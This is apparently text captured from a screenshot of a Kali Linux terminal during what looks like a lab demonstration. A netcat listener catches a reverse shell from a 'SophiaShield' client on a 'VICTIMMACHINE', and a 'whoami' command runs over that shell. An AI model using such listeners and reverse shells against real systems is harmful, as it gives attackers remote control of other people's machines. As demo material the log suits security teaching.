 1 2 3 4 2 4:12
root@kali: /home/kali
Session Actions Edit View Help
root@kali: /home/kali root@kali: /var/www/html
(root㉿kali)-[/home/kali]
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.10.129] from (UNKNOWN) [192.168.10.128] 61153
[+] SophiaShield Connected! Target: EvilCorpEmployee @ VICTIMMACHINE
whoami
victimmachine\evilcorpemployee
>